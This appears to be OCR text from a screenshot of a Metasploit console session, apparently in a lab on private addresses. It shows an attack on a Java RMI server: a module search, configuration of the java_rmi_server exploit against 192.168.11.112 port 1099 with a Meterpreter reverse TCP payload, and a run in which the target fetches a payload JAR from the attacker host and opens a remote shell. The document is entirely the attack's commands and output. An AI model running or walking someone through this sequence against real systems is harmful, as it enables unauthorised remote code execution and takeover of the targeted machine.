 msf6 > search java_rmi
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
KALI
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT ⇒ 1099
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/gTbksEl
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:56777) at 2024-11-15 03:57:20 -0500
meterpreter >